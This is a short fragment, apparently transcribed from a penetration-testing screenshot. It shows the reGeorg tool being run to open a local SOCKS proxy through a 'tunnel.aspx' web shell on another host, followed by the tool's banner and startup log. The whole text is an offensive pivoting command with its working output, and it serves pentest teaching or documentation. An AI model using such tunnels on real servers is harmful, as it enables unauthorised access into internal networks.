 root@John:~/reGeorg# python reGeorgSocksProxy.py -p 8080 -l 192.168.1.5 -u http://192.168.1.119/tunnel.aspx
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO ] Log Level set to [INFO]
[INFO ] Starting socks server [192.168.1.5:8080], tunnel at [http://192.168.1.119/tunnel.aspx]
[INFO ] Checking if Georg is ready
[INFO ] Georg says, 'All seems fine'